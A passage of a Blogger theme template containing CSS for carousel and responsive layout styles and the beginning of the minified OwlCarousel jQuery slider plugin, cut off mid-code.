    border-color: #E2E2E2 #E2E2E2 #E2E2E2 #1B95D0;
  }
  #related-posts #owl-demo {
    overflow: visible;
  }
  #related-posts {
    height: 250px;
    overflow: hidden;
  }
  #related-posts .title {
    background: none repeat scroll 0% 0% #FFF;
    padding: 5px 10px;
    margin: 10px 0px 30px;
    font-size: 18px;
    border-left: 4px solid #ff0000;
  }
  #owl-demo {
    max-height: 240px;
  }
  .owl-wrapper-outer {
    overflow: hidden;
    max-height: 240px;
  }
  #related-posts .owl-controls.clickable {
    position: relative;
  }
  .owl-wrapper {
    position: relative;
  }
  .owl-item {
    float: left;
    padding: 0px 15px;
    width: 231px !important;
  }
  .owl-item:first-child {
    padding: 0px 15px 0px 0px;
  }
  .item-img {
    position: relative;
  }
  #related-posts .owl-controls.clickable .owl-pagination {
    position: absolute;
    right: 0px;
    top: -215px;
  }
  .owl-theme .owl-controls .owl-page {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin: 5px 14px 5px -10px;
    opacity: 0.5;
    border-radius: 20px;
    background: none repeat scroll 0% 0% #DDD;
    cursor: pointer;
  }
  .owl-theme .owl-controls .owl-page.active, .owl-theme .owl-controls.clickable .owl-page:hover {
    opacity: 1;
    background: none repeat scroll 0% 0% #ff0000;
  }
  #related-posts img {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcoBadwTxNrJ3CvSVsIDOD-iJU1LQJyhFOXSHtKuttnzFTiMLE82sDaxOWvWdgpJsU5kFw7CynUbuf8ec8OOLuOq2gydQYU_IlqFKWMqBxdTm-5DhLRcCz8KXtNUXG0ps6yv9ykg1PxBXl/s1600/background.png') repeat scroll 0% 0% #fff;
    display: table-cell;
    text-align: center;
    color: #ff0000;
    font-size: 19px;
  }

/*================================= 
STYLE FIX
=================================*/

  .comment-link {
    display: inline-block;
  }




/*=================================
Responsive Style
=================================*/

  @media only screen and (min-width: 981px) and (max-width: 1200px) {
    .container {
      width: 940px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 780px;
    }
    .span2 {
      width: 140px;
    }
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      display: inline-block;
    }
    .span8 {
      width: 620px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 300px;
    }
    .ctab1, .ctab2 {
      padding: 17px 10px !important;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 100px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 300px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 70px !important;
      width: 70px !important;
    }
  }
  @media only screen and (min-width: 981px) {
    nav.main-nav {
      display: block !important;
    }
  }
  @media only screen and (min-width: 769px) and (max-width: 980px) {
    .container {
      width: 724px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 600px;
    }
    .span2 {
      width: 104px;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .span8 {
      width: 476px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 228px;
    }
    .ctab1, .ctab2 {
      width: 100%;
      float: none;
    }
    .ctab1 {
      margin-bottom: 0;
    }
    .ctab2 {
      margin-top: 0;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 70px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 228px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 51px !important;
      width: 51px !important;
    }
    .post-footer .post-footer-line-1 {
      width: 400px;
    }
  }
  @media only screen and (min-width: 481px) and (max-width: 768px) {
    .container {
      width: 420px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
  }
  @media only screen and (max-width: 480px) {
    .container {
      width: 300px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
    .post-body a {
      float: none !important;
    }
    .share-post-wrapper > ul {
      margin-top: -5px;
    }
  }
  @media only screen and (max-width: 980px) {
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      margin-bottom: 40px;
      overflow: hidden;
    }
    .main-nav ul li {
      width: 100%;
      height: auto !important;
      border-bottom: medium none;
    }
    .main-nav li:hover {
      background: none repeat scroll 0% 0% transparent;
      border-bottom: 0px solid;
    }
    .main-nav ul li a {
      width: 100%;
      height: 40px;
      line-height: 40px;
      border-bottom: 2px solid #EAEAEA;
      text-align: left;
      color: #6A6A6A !important;
    }
    .main-nav ul li a:hover {
      color: #2C3E50 !important;
    }
    .main-nav li:hover > ul {
      top: 0px;
      position: relative;
    }
    .main-nav li > ul li a {
      width: 100%;
    }
    .main-nav li > ul li a {
      color: #99A1A9 !important;
    }
    .main-nav li > ul li a:hover {
      color: #ff0000 !important;
    }
  }
</style>
<style>
  .post-title.entry-title,
  .footer-pr .post-labels {
    display: block;
  }
  .header-pr .space.me2,
  .footer-pr .post-author.vcard,
  .footer-pr .post-timestamp,
  .footer-pr .space,
  .blog-pager {
    display: none;
  }
  .post.hentry {
    padding: 10px 40px;
    margin-bottom: 50px;
  }
  .header-pr .post-footer-line-1 {
    padding-bottom: 0px;
  }
  .footer-pr .post-footer-line-1 {
    display: block;
    border-top: 1px solid #EEE;
    padding: 20px 0px 15px;
  }
  @media only screen and (max-width: 768px) {
    .footer-pr.post-footer .post-footer-line-1 {
      width: 100% !important;
    }
  }
</style>
<!-- TEMPLATE SKIN ENDS! -->
<!-- jAVASCRIPT -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[

// jQuery OwlCarousel Modified For Blogger By Ar-themes
// http://www.owlgraphic.com/owlcarousel/
// http://ar-themes.blogspot.com/
// Copyright (c) 2013 Bartosz Wojciechowski
// Licensed under MIT

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
